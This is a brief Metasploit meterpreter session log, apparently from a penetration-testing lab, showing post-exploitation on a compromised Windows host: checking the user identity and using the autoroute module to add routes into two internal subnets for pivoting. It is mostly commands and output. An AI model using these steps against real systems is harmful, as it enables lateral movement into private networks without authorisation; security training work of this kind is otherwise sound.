 meterpreter > getuid
Server username: GOD\webadmin
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBADMIN
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.139.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.3.0 255.255.255.0 Session 1
192.168.139.0 255.255.255.0 Session 1